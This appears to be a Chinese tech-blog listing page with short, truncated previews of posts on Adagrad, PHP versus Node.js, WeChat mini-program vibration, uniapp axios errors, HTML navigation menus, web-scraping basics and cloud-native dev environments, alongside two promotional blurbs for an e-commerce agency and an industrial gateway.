一.自适应梯度算法Adagrad概述 Adagrad(Adaptive Gradient Algorithm)是一种自适应学习率的优化算法,由Duchi等人在2011年提出。其核心思想是针对不同参数自动调整学习率,适合处理稀疏数据和不同参数梯度差异较大的场景。Adagrad通…...

PHP和Node.js哪个更爽?
先说结论,rust完胜。 php:laravel,swoole,webman,最开始在苏宁的时候写了几年php,当时觉得php真的是世界上最好的语言,因为当初活在舒适圈里,不愿意跳出来,就好比当初活在…...

抖音增长新引擎:品融电商,一站式全案代运营领跑者
抖音增长新引擎:品融电商,一站式全案代运营领跑者 在抖音这个日活超7亿的流量汪洋中,品牌如何破浪前行?自建团队成本高、效果难控;碎片化运营又难成合力——这正是许多企业面临的增长困局。品融电商以「抖音全案代运营…...

微信小程序 - 手机震动
一、界面 <button type"primary" bindtap"shortVibrate">短震动</button> <button type"primary" bindtap"longVibrate">长震动</button> 二、js逻辑代码 注:文档 https://developers.weixin.qq…...

MODBUS TCP转CANopen 技术赋能高效协同作业
在现代工业自动化领域,MODBUS TCP和CANopen两种通讯协议因其稳定性和高效性被广泛应用于各种设备和系统中。而随着科技的不断进步,这两种通讯协议也正在被逐步融合,形成了一种新型的通讯方式——开疆智能MODBUS TCP转CANopen网关KJ-TCPC-CANP…...

uniapp中使用aixos 报错
问题: 在uniapp中使用aixos,运行后报如下错误: AxiosError: There is no suitable adapter to dispatch the request since : - adapter xhr is not supported by the environment - adapter http is not available in the build 解决方案&…...

多种风格导航菜单 HTML 实现(附源码)
下面我将为您展示 6 种不同风格的导航菜单实现,每种都包含完整 HTML、CSS 和 JavaScript 代码。 1. 简约水平导航栏 <!DOCTYPE html> <html lang"zh-CN"> <head><meta charset"UTF-8"><meta name"viewport&qu…...

爬虫基础学习day2
# 爬虫设计领域 工商:企查查、天眼查短视频:抖音、快手、西瓜 ---> 飞瓜电商:京东、淘宝、聚美优品、亚马逊 ---> 分析店铺经营决策标题、排名航空:抓取所有航空公司价格 ---> 去哪儿自媒体:采集自媒体数据进…...
云原生玩法三问:构建自定义开发环境
云原生玩法三问:构建自定义开发环境 引言 临时运维一个古董项目,无文档,无环境,无交接人,俗称三无。 运行设备的环境老,本地环境版本高,ssh不过去。正好最近对 腾讯出品的云原生 cnb 感兴趣&…...
